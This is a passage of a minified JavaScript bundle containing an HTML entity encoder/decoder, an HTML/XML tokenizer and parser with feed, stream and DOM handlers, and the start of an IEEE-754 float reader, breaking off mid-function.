n&&E(u,e)?"&"+u[e]+";":d(e)})),n&&(e=e.replace(/&gt;\u20D2/g,"&nvgt;").replace(/&lt;\u20D2/g,"&nvlt;").replace(/&#x66;&#x6A;/g,"&fjlig;")),n&&(e=e.replace(l,(function(e){return"&"+u[e]+";"})))):n?(a||(e=e.replace(p,(function(e){return"&"+u[e]+";"}))),e=(e=e.replace(/&gt;\u20D2/g,"&nvgt;").replace(/&lt;\u20D2/g,"&nvlt;")).replace(l,(function(e){return"&"+u[e]+";"}))):a||(e=e.replace(p,d)),e.replace(o,(function(e){var t=e.charCodeAt(0),r=e.charCodeAt(1);return i(1024*(t-55296)+r-56320+65536)})).replace(c,d)};T.options={allowUnsafeSymbols:!1,encodeEverything:!1,strict:!1,useNamedReferences:!1,decimal:!1};var O=function(e,t){var r=(t=x(t,O.options)).strict;return r&&f.test(e)&&C("malformed character reference"),e.replace(m,(function(e,n,a,i,o,s,c,l,u){var p,d,f,h,m,v;return n?g[m=n]:a?(m=a,(v=i)&&t.isAttributeValue?(r&&"="==v&&C("`&` did not start a character reference"),e):(r&&C("named character reference was not terminated by a semicolon"),b[m]+(v||""))):o?(f=o,d=s,r&&!d&&C("character reference was not terminated by a semicolon"),p=parseInt(f,10),A(p,r)):c?(h=c,d=l,r&&!d&&C("character reference was not terminated by a semicolon"),p=parseInt(h,16),A(p,r)):(r&&C("named character reference was not terminated by a semicolon"),e)}))};O.options={isAttributeValue:!1,strict:!1};var R={version:"1.2.0",encode:T,decode:O,escape:function(e){return e.replace(p,(function(e){return d[e]}))},unescape:O};void 0===(n=function(){return R}.call(t,r,t,e))||(e.exports=n)}()},97933:(e,t,r)=>{function n(e){this._cbs=e||{},this.events=[]}e.exports=n;var a=r(93799).EVENTS;Object.keys(a).forEach((function(e){if(0===a[e])e="on"+e,n.prototype[e]=function(){this.events.push([e]),this._cbs[e]&&this._cbs[e]()};else if(1===a[e])e="on"+e,n.prototype[e]=function(t){this.events.push([e,t]),this._cbs[e]&&this._cbs[e](t)};else{if(2!==a[e])throw Error("wrong number of arguments");e="on"+e,n.prototype[e]=function(t,r){this.events.push([e,t,r]),this._cbs[e]&&this._cbs[e](t,r)}}})),n.prototype.onreset=function(){this.events=[],this._cbs.onreset&&this._cbs.onreset()},n.prototype.restart=function(){this._cbs.onreset&&this._cbs.onreset();for(var e=0,t=this.events.length;e<t;e++)if(this._cbs[this.events[e][0]]){var r=this.events[e].length;1===r?this._cbs[this.events[e][0]]():2===r?this._cbs[this.events[e][0]](this.events[e][1]):this._cbs[this.events[e][0]](this.events[e][1],this.events[e][2])}}},64179:(e,t,r)=>{var n=r(93799),a=n.DomHandler,i=n.DomUtils;function o(e,t){this.init(e,t)}function s(e,t){return i.getElementsByTagName(e,t,!0)}function c(e,t){return i.getElementsByTagName(e,t,!0,1)[0]}function l(e,t,r){return i.getText(i.getElementsByTagName(e,t,r,1)).trim()}function u(e,t,r,n,a){var i=l(r,n,a);i&&(e[t]=i)}r(70198)(o,a),o.prototype.init=a;var p=function(e){return"rss"===e||"feed"===e||"rdf:RDF"===e};o.prototype.onend=function(){var e,t,r={},n=c(p,this.dom);n&&("feed"===n.name?(t=n.children,r.type="atom",u(r,"id","id",t),u(r,"title","title",t),(e=c("link",t))&&(e=e.attribs)&&(e=e.href)&&(r.link=e),u(r,"description","subtitle",t),(e=l("updated",t))&&(r.updated=new Date(e)),u(r,"author","email",t,!0),r.items=s("entry",t).map((function(e){var t,r={};return u(r,"id","id",e=e.children),u(r,"title","title",e),(t=c("link",e))&&(t=t.attribs)&&(t=t.href)&&(r.link=t),(t=l("summary",e)||l("content",e))&&(r.description=t),(t=l("updated",e))&&(r.pubDate=new Date(t)),r}))):(t=c("channel",n.children).children,r.type=n.name.substr(0,3),r.id="",u(r,"title","title",t),u(r,"link","link",t),u(r,"description","description",t),(e=l("lastBuildDate",t))&&(r.updated=new Date(e)),u(r,"author","managingEditor",t,!0),r.items=s("item",n.children).map((function(e){var t,r={};return u(r,"id","guid",e=e.children),u(r,"title","title",e),u(r,"link","link",e),u(r,"description","description",e),(t=l("pubDate",e))&&(r.pubDate=new Date(t)),r})))),this.dom=r,a.prototype._handleCallback.call(this,n?null:Error("couldn't find root of feed"))},e.exports=o},24488:(e,t,r)=>{var n=r(83266),a={input:!0,option:!0,optgroup:!0,select:!0,button:!0,datalist:!0,textarea:!0},i={tr:{tr:!0,th:!0,td:!0},th:{th:!0},td:{thead:!0,th:!0,td:!0},body:{head:!0,link:!0,script:!0},li:{li:!0},p:{p:!0},h1:{p:!0},h2:{p:!0},h3:{p:!0},h4:{p:!0},h5:{p:!0},h6:{p:!0},select:a,input:a,output:a,button:a,datalist:a,textarea:a,option:{option:!0},optgroup:{optgroup:!0}},o={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0,path:!0,circle:!0,ellipse:!0,line:!0,rect:!0,use:!0,stop:!0,polyline:!0,polygon:!0},s=/\s|\//;function c(e,t){this._options=t||{},this._cbs=e||{},this._tagname="",this._attribname="",this._attribvalue="",this._attribs=null,this._stack=[],this.startIndex=0,this.endIndex=null,this._lowerCaseTagNames="lowerCaseTags"in this._options?!!this._options.lowerCaseTags:!this._options.xmlMode,this._lowerCaseAttributeNames="lowerCaseAttributeNames"in this._options?!!this._options.lowerCaseAttributeNames:!this._options.xmlMode,this._options.Tokenizer&&(n=this._options.Tokenizer),this._tokenizer=new n(this._options,this),this._cbs.onparserinit&&this._cbs.onparserinit(this)}r(70198)(c,r(96827).EventEmitter),c.prototype._updatePosition=function(e){null===this.endIndex?this._tokenizer._sectionStart<=e?this.startIndex=0:this.startIndex=this._tokenizer._sectionStart-e:this.startIndex=this.endIndex+1,this.endIndex=this._tokenizer.getAbsoluteIndex()},c.prototype.ontext=function(e){this._updatePosition(1),this.endIndex--,this._cbs.ontext&&this._cbs.ontext(e)},c.prototype.onopentagname=function(e){if(this._lowerCaseTagNames&&(e=e.toLowerCase()),this._tagname=e,!this._options.xmlMode&&e in i)for(var t;(t=this._stack[this._stack.length-1])in i[e];this.onclosetag(t));!this._options.xmlMode&&e in o||this._stack.push(e),this._cbs.onopentagname&&this._cbs.onopentagname(e),this._cbs.onopentag&&(this._attribs={})},c.prototype.onopentagend=function(){this._updatePosition(1),this._attribs&&(this._cbs.onopentag&&this._cbs.onopentag(this._tagname,this._attribs),this._attribs=null),!this._options.xmlMode&&this._cbs.onclosetag&&this._tagname in o&&this._cbs.onclosetag(this._tagname),this._tagname=""},c.prototype.onclosetag=function(e){if(this._updatePosition(1),this._lowerCaseTagNames&&(e=e.toLowerCase()),!this._stack.length||e in o&&!this._options.xmlMode)this._options.xmlMode||"br"!==e&&"p"!==e||(this.onopentagname(e),this._closeCurrentTag());else{var t=this._stack.lastIndexOf(e);if(-1!==t)if(this._cbs.onclosetag)for(t=this._stack.length-t;t--;)this._cbs.onclosetag(this._stack.pop());else this._stack.length=t;else"p"!==e||this._options.xmlMode||(this.onopentagname(e),this._closeCurrentTag())}},c.prototype.onselfclosingtag=function(){this._options.xmlMode||this._options.recognizeSelfClosing?this._closeCurrentTag():this.onopentagend()},c.prototype._closeCurrentTag=function(){var e=this._tagname;this.onopentagend(),this._stack[this._stack.length-1]===e&&(this._cbs.onclosetag&&this._cbs.onclosetag(e),this._stack.pop())},c.prototype.onattribname=function(e){this._lowerCaseAttributeNames&&(e=e.toLowerCase()),this._attribname=e},c.prototype.onattribdata=function(e){this._attribvalue+=e},c.prototype.onattribend=function(){this._cbs.onattribute&&this._cbs.onattribute(this._attribname,this._attribvalue),this._attribs&&!Object.prototype.hasOwnProperty.call(this._attribs,this._attribname)&&(this._attribs[this._attribname]=this._attribvalue),this._attribname="",this._attribvalue=""},c.prototype._getInstructionName=function(e){var t=e.search(s),r=t<0?e:e.substr(0,t);return this._lowerCaseTagNames&&(r=r.toLowerCase()),r},c.prototype.ondeclaration=function(e){if(this._cbs.onprocessinginstruction){var t=this._getInstructionName(e);this._cbs.onprocessinginstruction("!"+t,"!"+e)}},c.prototype.onprocessinginstruction=function(e){if(this._cbs.onprocessinginstruction){var t=this._getInstructionName(e);this._cbs.onprocessinginstruction("?"+t,"?"+e)}},c.prototype.oncomment=function(e){this._updatePosition(4),this._cbs.oncomment&&this._cbs.oncomment(e),this._cbs.oncommentend&&this._cbs.oncommentend()},c.prototype.oncdata=function(e){this._updatePosition(1),this._options.xmlMode||this._options.recognizeCDATA?(this._cbs.oncdatastart&&this._cbs.oncdatastart(),this._cbs.ontext&&this._cbs.ontext(e),this._cbs.oncdataend&&this._cbs.oncdataend()):this.oncomment("[CDATA["+e+"]]")},c.prototype.onerror=function(e){this._cbs.onerror&&this._cbs.onerror(e)},c.prototype.onend=function(){if(this._cbs.onclosetag)for(var e=this._stack.length;e>0;this._cbs.onclosetag(this._stack[--e]));this._cbs.onend&&this._cbs.onend()},c.prototype.reset=function(){this._cbs.onreset&&this._cbs.onreset(),this._tokenizer.reset(),this._tagname="",this._attribname="",this._attribs=null,this._stack=[],this._cbs.onparserinit&&this._cbs.onparserinit(this)},c.prototype.parseComplete=function(e){this.reset(),this.end(e)},c.prototype.write=function(e){this._tokenizer.write(e)},c.prototype.end=function(e){this._tokenizer.end(e)},c.prototype.pause=function(){this._tokenizer.pause()},c.prototype.resume=function(){this._tokenizer.resume()},c.prototype.parseChunk=c.prototype.write,c.prototype.done=c.prototype.end,e.exports=c},38967:(e,t,r)=>{function n(e){this._cbs=e||{}}e.exports=n;var a=r(93799).EVENTS;Object.keys(a).forEach((function(e){if(0===a[e])e="on"+e,n.prototype[e]=function(){this._cbs[e]&&this._cbs[e]()};else if(1===a[e])e="on"+e,n.prototype[e]=function(t){this._cbs[e]&&this._cbs[e](t)};else{if(2!==a[e])throw Error("wrong number of arguments");e="on"+e,n.prototype[e]=function(t,r){this._cbs[e]&&this._cbs[e](t,r)}}}))},7043:(e,t,r)=>{e.exports=a;var n=r(10443);function a(e){n.call(this,new i(this),e)}function i(e){this.scope=e}r(70198)(a,n),a.prototype.readable=!0;var o=r(93799).EVENTS;Object.keys(o).forEach((function(e){if(0===o[e])i.prototype["on"+e]=function(){this.scope.emit(e)};else if(1===o[e])i.prototype["on"+e]=function(t){this.scope.emit(e,t)};else{if(2!==o[e])throw Error("wrong number of arguments!");i.prototype["on"+e]=function(t,r){this.scope.emit(e,t,r)}}}))},83266:(e,t,r)=>{e.exports=be;var n,a=r(49132),i=r(97878),o=r(9970),s=r(41962),c=0,l=c++,u=c++,p=c++,d=c++,f=c++,h=c++,m=c++,g=c++,b=c++,v=c++,y=c++,_=c++,w=c++,E=c++,x=c++,A=c++,k=c++,S=c++,C=c++,T=c++,O=c++,R=c++,L=c++,D=c++,N=c++,q=c++,I=c++,P=c++,B=c++,U=c++,j=c++,M=c++,F=c++,V=c++,H=c++,W=c++,z=c++,G=c++,Z=c++,K=c++,Y=c++,J=c++,Q=c++,$=c++,X=c++,ee=c++,te=c++,re=c++,ne=c++,ae=c++,ie=c++,oe=c++,se=c++,ce=c++,le=c++,ue=0,pe=ue++,de=ue++,fe=ue++;function he(e){return" "===e||"\n"===e||"\t"===e||"\f"===e||"\r"===e}function me(e,t,r){var n=e.toLowerCase();return e===n?function(e){e===n?this._state=t:(this._state=r,this._index--)}:function(a){a===n||a===e?this._state=t:(this._state=r,this._index--)}}function ge(e,t){var r=e.toLowerCase();return function(n){n===r||n===e?this._state=t:(this._state=p,this._index--)}}function be(e,t){this._state=l,this._buffer="",this._sectionStart=0,this._index=0,this._bufferOffset=0,this._baseState=l,this._special=pe,this._cbs=t,this._running=!0,this._ended=!1,this._xmlMode=!(!e||!e.xmlMode),this._decodeEntities=!(!e||!e.decodeEntities)}be.prototype._stateText=function(e){"<"===e?(this._index>this._sectionStart&&this._cbs.ontext(this._getSection()),this._state=u,this._sectionStart=this._index):this._decodeEntities&&this._special===pe&&"&"===e&&(this._index>this._sectionStart&&this._cbs.ontext(this._getSection()),this._baseState=l,this._state=ie,this._sectionStart=this._index)},be.prototype._stateBeforeTagName=function(e){"/"===e?this._state=f:"<"===e?(this._cbs.ontext(this._getSection()),this._sectionStart=this._index):">"===e||this._special!==pe||he(e)?this._state=l:"!"===e?(this._state=x,this._sectionStart=this._index+1):"?"===e?(this._state=k,this._sectionStart=this._index+1):(this._state=this._xmlMode||"s"!==e&&"S"!==e?p:j,this._sectionStart=this._index)},be.prototype._stateInTagName=function(e){("/"===e||">"===e||he(e))&&(this._emitToken("onopentagname"),this._state=g,this._index--)},be.prototype._stateBeforeCloseingTagName=function(e){he(e)||(">"===e?this._state=l:this._special!==pe?"s"===e||"S"===e?this._state=M:(this._state=l,this._index--):(this._state=h,this._sectionStart=this._index))},be.prototype._stateInCloseingTagName=function(e){(">"===e||he(e))&&(this._emitToken("onclosetag"),this._state=m,this._index--)},be.prototype._stateAfterCloseingTagName=function(e){">"===e&&(this._state=l,this._sectionStart=this._index+1)},be.prototype._stateBeforeAttributeName=function(e){">"===e?(this._cbs.onopentagend(),this._state=l,this._sectionStart=this._index+1):"/"===e?this._state=d:he(e)||(this._state=b,this._sectionStart=this._index)},be.prototype._stateInSelfClosingTag=function(e){">"===e?(this._cbs.onselfclosingtag(),this._state=l,this._sectionStart=this._index+1):he(e)||(this._state=g,this._index--)},be.prototype._stateInAttributeName=function(e){("="===e||"/"===e||">"===e||he(e))&&(this._cbs.onattribname(this._getSection()),this._sectionStart=-1,this._state=v,this._index--)},be.prototype._stateAfterAttributeName=function(e){"="===e?this._state=y:"/"===e||">"===e?(this._cbs.onattribend(),this._state=g,this._index--):he(e)||(this._cbs.onattribend(),this._state=b,this._sectionStart=this._index)},be.prototype._stateBeforeAttributeValue=function(e){'"'===e?(this._state=_,this._sectionStart=this._index+1):"'"===e?(this._state=w,this._sectionStart=this._index+1):he(e)||(this._state=E,this._sectionStart=this._index,this._index--)},be.prototype._stateInAttributeValueDoubleQuotes=function(e){'"'===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateInAttributeValueSingleQuotes=function(e){"'"===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateInAttributeValueNoQuotes=function(e){he(e)||">"===e?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g,this._index--):this._decodeEntities&&"&"===e&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=ie,this._sectionStart=this._index)},be.prototype._stateBeforeDeclaration=function(e){this._state="["===e?R:"-"===e?S:A},be.prototype._stateInDeclaration=function(e){">"===e&&(this._cbs.ondeclaration(this._getSection()),this._state=l,this._sectionStart=this._index+1)},be.prototype._stateInProcessingInstruction=function(e){">"===e&&(this._cbs.onprocessinginstruction(this._getSection()),this._state=l,this._sectionStart=this._index+1)},be.prototype._stateBeforeComment=function(e){"-"===e?(this._state=C,this._sectionStart=this._index+1):this._state=A},be.prototype._stateInComment=function(e){"-"===e&&(this._state=T)},be.prototype._stateAfterComment1=function(e){this._state="-"===e?O:C},be.prototype._stateAfterComment2=function(e){">"===e?(this._cbs.oncomment(this._buffer.substring(this._sectionStart,this._index-2)),this._state=l,this._sectionStart=this._index+1):"-"!==e&&(this._state=C)},be.prototype._stateBeforeCdata1=me("C",L,A),be.prototype._stateBeforeCdata2=me("D",D,A),be.prototype._stateBeforeCdata3=me("A",N,A),be.prototype._stateBeforeCdata4=me("T",q,A),be.prototype._stateBeforeCdata5=me("A",I,A),be.prototype._stateBeforeCdata6=function(e){"["===e?(this._state=P,this._sectionStart=this._index+1):(this._state=A,this._index--)},be.prototype._stateInCdata=function(e){"]"===e&&(this._state=B)},be.prototype._stateAfterCdata1=("]",n=U,function(e){"]"===e&&(this._state=n)}),be.prototype._stateAfterCdata2=function(e){">"===e?(this._cbs.oncdata(this._buffer.substring(this._sectionStart,this._index-2)),this._state=l,this._sectionStart=this._index+1):"]"!==e&&(this._state=P)},be.prototype._stateBeforeSpecial=function(e){"c"===e||"C"===e?this._state=F:"t"===e||"T"===e?this._state=Q:(this._state=p,this._index--)},be.prototype._stateBeforeSpecialEnd=function(e){this._special!==de||"c"!==e&&"C"!==e?this._special!==fe||"t"!==e&&"T"!==e?this._state=l:this._state=te:this._state=G},be.prototype._stateBeforeScript1=ge("R",V),be.prototype._stateBeforeScript2=ge("I",H),be.prototype._stateBeforeScript3=ge("P",W),be.prototype._stateBeforeScript4=ge("T",z),be.prototype._stateBeforeScript5=function(e){("/"===e||">"===e||he(e))&&(this._special=de),this._state=p,this._index--},be.prototype._stateAfterScript1=me("R",Z,l),be.prototype._stateAfterScript2=me("I",K,l),be.prototype._stateAfterScript3=me("P",Y,l),be.prototype._stateAfterScript4=me("T",J,l),be.prototype._stateAfterScript5=function(e){">"===e||he(e)?(this._special=pe,this._state=h,this._sectionStart=this._index-6,this._index--):this._state=l},be.prototype._stateBeforeStyle1=ge("Y",$),be.prototype._stateBeforeStyle2=ge("L",X),be.prototype._stateBeforeStyle3=ge("E",ee),be.prototype._stateBeforeStyle4=function(e){("/"===e||">"===e||he(e))&&(this._special=fe),this._state=p,this._index--},be.prototype._stateAfterStyle1=me("Y",re,l),be.prototype._stateAfterStyle2=me("L",ne,l),be.prototype._stateAfterStyle3=me("E",ae,l),be.prototype._stateAfterStyle4=function(e){">"===e||he(e)?(this._special=pe,this._state=h,this._sectionStart=this._index-5,this._index--):this._state=l},be.prototype._stateBeforeEntity=me("#",oe,se),be.prototype._stateBeforeNumericEntity=me("X",le,ce),be.prototype._parseNamedEntityStrict=function(){if(this._sectionStart+1<this._index){var e=this._buffer.substring(this._sectionStart+1,this._index),t=this._xmlMode?s:i;t.hasOwnProperty(e)&&(this._emitPartial(t[e]),this._sectionStart=this._index+1)}},be.prototype._parseLegacyEntity=function(){var e=this._sectionStart+1,t=this._index-e;for(t>6&&(t=6);t>=2;){var r=this._buffer.substr(e,t);if(o.hasOwnProperty(r))return this._emitPartial(o[r]),void(this._sectionStart+=t+1);t--}},be.prototype._stateInNamedEntity=function(e){";"===e?(this._parseNamedEntityStrict(),this._sectionStart+1<this._index&&!this._xmlMode&&this._parseLegacyEntity(),this._state=this._baseState):(e<"a"||e>"z")&&(e<"A"||e>"Z")&&(e<"0"||e>"9")&&(this._xmlMode||this._sectionStart+1===this._index||(this._baseState!==l?"="!==e&&this._parseNamedEntityStrict():this._parseLegacyEntity()),this._state=this._baseState,this._index--)},be.prototype._decodeNumericEntity=function(e,t){var r=this._sectionStart+e;if(r!==this._index){var n=this._buffer.substring(r,this._index),i=parseInt(n,t);this._emitPartial(a(i)),this._sectionStart=this._index}else this._sectionStart--;this._state=this._baseState},be.prototype._stateInNumericEntity=function(e){";"===e?(this._decodeNumericEntity(2,10),this._sectionStart++):(e<"0"||e>"9")&&(this._xmlMode?this._state=this._baseState:this._decodeNumericEntity(2,10),this._index--)},be.prototype._stateInHexEntity=function(e){";"===e?(this._decodeNumericEntity(3,16),this._sectionStart++):(e<"a"||e>"f")&&(e<"A"||e>"F")&&(e<"0"||e>"9")&&(this._xmlMode?this._state=this._baseState:this._decodeNumericEntity(3,16),this._index--)},be.prototype._cleanup=function(){this._sectionStart<0?(this._buffer="",this._bufferOffset+=this._index,this._index=0):this._running&&(this._state===l?(this._sectionStart!==this._index&&this._cbs.ontext(this._buffer.substr(this._sectionStart)),this._buffer="",this._bufferOffset+=this._index,this._index=0):this._sectionStart===this._index?(this._buffer="",this._bufferOffset+=this._index,this._index=0):(this._buffer=this._buffer.substr(this._sectionStart),this._index-=this._sectionStart,this._bufferOffset+=this._sectionStart),this._sectionStart=0)},be.prototype.write=function(e){this._ended&&this._cbs.onerror(Error(".write() after done!")),this._buffer+=e,this._parse()},be.prototype._parse=function(){for(;this._index<this._buffer.length&&this._running;){var e=this._buffer.charAt(this._index);this._state===l?this._stateText(e):this._state===u?this._stateBeforeTagName(e):this._state===p?this._stateInTagName(e):this._state===f?this._stateBeforeCloseingTagName(e):this._state===h?this._stateInCloseingTagName(e):this._state===m?this._stateAfterCloseingTagName(e):this._state===d?this._stateInSelfClosingTag(e):this._state===g?this._stateBeforeAttributeName(e):this._state===b?this._stateInAttributeName(e):this._state===v?this._stateAfterAttributeName(e):this._state===y?this._stateBeforeAttributeValue(e):this._state===_?this._stateInAttributeValueDoubleQuotes(e):this._state===w?this._stateInAttributeValueSingleQuotes(e):this._state===E?this._stateInAttributeValueNoQuotes(e):this._state===x?this._stateBeforeDeclaration(e):this._state===A?this._stateInDeclaration(e):this._state===k?this._stateInProcessingInstruction(e):this._state===S?this._stateBeforeComment(e):this._state===C?this._stateInComment(e):this._state===T?this._stateAfterComment1(e):this._state===O?this._stateAfterComment2(e):this._state===R?this._stateBeforeCdata1(e):this._state===L?this._stateBeforeCdata2(e):this._state===D?this._stateBeforeCdata3(e):this._state===N?this._stateBeforeCdata4(e):this._state===q?this._stateBeforeCdata5(e):this._state===I?this._stateBeforeCdata6(e):this._state===P?this._stateInCdata(e):this._state===B?this._stateAfterCdata1(e):this._state===U?this._stateAfterCdata2(e):this._state===j?this._stateBeforeSpecial(e):this._state===M?this._stateBeforeSpecialEnd(e):this._state===F?this._stateBeforeScript1(e):this._state===V?this._stateBeforeScript2(e):this._state===H?this._stateBeforeScript3(e):this._state===W?this._stateBeforeScript4(e):this._state===z?this._stateBeforeScript5(e):this._state===G?this._stateAfterScript1(e):this._state===Z?this._stateAfterScript2(e):this._state===K?this._stateAfterScript3(e):this._state===Y?this._stateAfterScript4(e):this._state===J?this._stateAfterScript5(e):this._state===Q?this._stateBeforeStyle1(e):this._state===$?this._stateBeforeStyle2(e):this._state===X?this._stateBeforeStyle3(e):this._state===ee?this._stateBeforeStyle4(e):this._state===te?this._stateAfterStyle1(e):this._state===re?this._stateAfterStyle2(e):this._state===ne?this._stateAfterStyle3(e):this._state===ae?this._stateAfterStyle4(e):this._state===ie?this._stateBeforeEntity(e):this._state===oe?this._stateBeforeNumericEntity(e):this._state===se?this._stateInNamedEntity(e):this._state===ce?this._stateInNumericEntity(e):this._state===le?this._stateInHexEntity(e):this._cbs.onerror(Error("unknown _state"),this._state),this._index++}this._cleanup()},be.prototype.pause=function(){this._running=!1},be.prototype.resume=function(){this._running=!0,this._index<this._buffer.length&&this._parse(),this._ended&&this._finish()},be.prototype.end=function(e){this._ended&&this._cbs.onerror(Error(".end() after done!")),e&&this.write(e),this._ended=!0,this._running&&this._finish()},be.prototype._finish=function(){this._sectionStart<this._index&&this._handleTrailingData(),this._cbs.onend()},be.prototype._handleTrailingData=function(){var e=this._buffer.substr(this._sectionStart);this._state===P||this._state===B||this._state===U?this._cbs.oncdata(e):this._state===C||this._state===T||this._state===O?this._cbs.oncomment(e):this._state!==se||this._xmlMode?this._state!==ce||this._xmlMode?this._state!==le||this._xmlMode?this._state!==p&&this._state!==g&&this._state!==y&&this._state!==v&&this._state!==b&&this._state!==w&&this._state!==_&&this._state!==E&&this._state!==h&&this._cbs.ontext(e):(this._decodeNumericEntity(3,16),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData())):(this._decodeNumericEntity(2,10),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData())):(this._parseLegacyEntity(),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData()))},be.prototype.reset=function(){be.call(this,{xmlMode:this._xmlMode,decodeEntities:this._decodeEntities},this._cbs)},be.prototype.getAbsoluteIndex=function(){return this._bufferOffset+this._index},be.prototype._getSection=function(){return this._buffer.substring(this._sectionStart,this._index)},be.prototype._emitToken=function(e){this._cbs[e](this._getSection()),this._sectionStart=-1},be.prototype._emitPartial=function(e){this._baseState!==l?this._cbs.onattribdata(e):this._cbs.ontext(e)}},10443:(e,t,r)=>{e.exports=s;var n=r(24488),a=r(25994).Writable||r(77758).Writable,i=r(70721).I,o=r(38891).Buffer;function s(e,t){var r=this._parser=new n(e,t),o=this._decoder=new i;a.call(this,{decodeStrings:!1}),this.once("finish",(function(){r.end(o.end())}))}r(70198)(s,a),a.prototype._write=function(e,t,r){e instanceof o&&(e=this._decoder.write(e)),this._parser.write(e),r()}},93799:(e,t,r)=>{var n=r(24488),a=r(59135);function i(t,r){return delete e.exports[t],e.exports[t]=r,r}e.exports={Parser:n,Tokenizer:r(83266),ElementType:r(91337),DomHandler:a,get FeedHandler(){return i("FeedHandler",r(64179))},get Stream(){return i("Stream",r(7043))},get WritableStream(){return i("WritableStream",r(10443))},get ProxyHandler(){return i("ProxyHandler",r(38967))},get DomUtils(){return i("DomUtils",r(55176))},get CollectingHandler(){return i("CollectingHandler",r(97933))},DefaultHandler:a,get RssHandler(){return i("RssHandler",this.FeedHandler)},parseDOM:function(e,t){var r=new a(t);return new n(r,t).end(e),r.dom},parseFeed:function(t,r){var a=new e.exports.FeedHandler(r);return new n(a,r).end(t),a.dom},createDomStream:function(e,t,r){var i=new a(e,t,r);return new n(i,t)},EVENTS:{attribute:2,cdatastart:0,cdataend:0,text:1,processinginstruction:2,comment:1,commentend:0,closetag:1,opentag:2,opentagname:1,error:1,end:0}}},59135:(e,t,r)=>{var n=r(91337),a=/\s+/g,i=r(73359),o=r(82163);function s(e,t,r){"object"==typeof e?(r=t,t=e,e=null):"function"==typeof t&&(r=t,t=c),this._callback=e,this._options=t||c,this._elementCB=r,this.dom=[],this._done=!1,this._tagStack=[],this._parser=this._parser||null}var c={normalizeWhitespace:!1,withStartIndices:!1,withEndIndices:!1};s.prototype.onparserinit=function(e){this._parser=e},s.prototype.onreset=function(){s.call(this,this._callback,this._options,this._elementCB)},s.prototype.onend=function(){this._done||(this._done=!0,this._parser=null,this._handleCallback(null))},s.prototype._handleCallback=s.prototype.onerror=function(e){if("function"==typeof this._callback)this._callback(e,this.dom);else if(e)throw e},s.prototype.onclosetag=function(){var e=this._tagStack.pop();this._options.withEndIndices&&e&&(e.endIndex=this._parser.endIndex),this._elementCB&&this._elementCB(e)},s.prototype._createDomElement=function(e){if(!this._options.withDomLvl1)return e;var t;for(var r in t="tag"===e.type?Object.create(o):Object.create(i),e)e.hasOwnProperty(r)&&(t[r]=e[r]);return t},s.prototype._addDomElement=function(e){var t=this._tagStack[this._tagStack.length-1],r=t?t.children:this.dom,n=r[r.length-1];e.next=null,this._options.withStartIndices&&(e.startIndex=this._parser.startIndex),this._options.withEndIndices&&(e.endIndex=this._parser.endIndex),n?(e.prev=n,n.next=e):e.prev=null,r.push(e),e.parent=t||null},s.prototype.onopentag=function(e,t){var r={type:"script"===e?n.Script:"style"===e?n.Style:n.Tag,name:e,attribs:t,children:[]},a=this._createDomElement(r);this._addDomElement(a),this._tagStack.push(a)},s.prototype.ontext=function(e){var t,r=this._options.normalizeWhitespace||this._options.ignoreWhitespace;if(!this._tagStack.length&&this.dom.length&&(t=this.dom[this.dom.length-1]).type===n.Text)r?t.data=(t.data+e).replace(a," "):t.data+=e;else if(this._tagStack.length&&(t=this._tagStack[this._tagStack.length-1])&&(t=t.children[t.children.length-1])&&t.type===n.Text)r?t.data=(t.data+e).replace(a," "):t.data+=e;else{r&&(e=e.replace(a," "));var i=this._createDomElement({data:e,type:n.Text});this._addDomElement(i)}},s.prototype.oncomment=function(e){var t=this._tagStack[this._tagStack.length-1];if(t&&t.type===n.Comment)t.data+=e;else{var r={data:e,type:n.Comment},a=this._createDomElement(r);this._addDomElement(a),this._tagStack.push(a)}},s.prototype.oncdatastart=function(){var e={children:[{data:"",type:n.Text}],type:n.CDATA},t=this._createDomElement(e);this._addDomElement(t),this._tagStack.push(t)},s.prototype.oncommentend=s.prototype.oncdataend=function(){this._tagStack.pop()},s.prototype.onprocessinginstruction=function(e,t){var r=this._createDomElement({name:e,data:t,type:n.Directive});this._addDomElement(r)},e.exports=s},82163:(e,t,r)=>{var n=r(73359),a=e.exports=Object.create(n),i={tagName:"name"};Object.keys(i).forEach((function(e){var t=i[e];Object.defineProperty(a,e,{get:function(){return this[t]||null},set:function(e){return this[t]=e,e}})}))},73359:e=>{var t=e.exports={get firstChild(){var e=this.children;return e&&e[0]||null},get lastChild(){var e=this.children;return e&&e[e.length-1]||null},get nodeType(){return n[this.type]||n.element}},r={tagName:"name",childNodes:"children",parentNode:"parent",previousSibling:"prev",nextSibling:"next",nodeValue:"data"},n={element:1,text:3,cdata:4,comment:8};Object.keys(r).forEach((function(e){var n=r[e];Object.defineProperty(t,e,{get:function(){return this[n]||null},set:function(e){return this[n]=e,e}})}))},8239:(e,t)=>{t.read=function(e,t,r,n,a){var i,o,s=8*a-n-1,c=(1<<s)-1,l=c>>1,u=-7,p=r?a-1:0,d=r?-1:1,f=e[t+p];for(p+=d,i=f&(1<<-u)-1,f>>=-u,u+=s;u>0;i=256*i+e[t+p],p+=d,u-=8);for(o=i&(1<<-u)-1,i>>=-u,u+=n;u>0;o=256*o+e[t+p],p+=d,u-=8);if(0===i)i=1-l;else{if(i===c)return o?NaN:1/0*(f?-1:1);o+=Math.pow(2,n),i-=l}return(f?-1:1)*o*Math.pow(2,i-n)},t.write=function(e,t,r,n,a,i){var 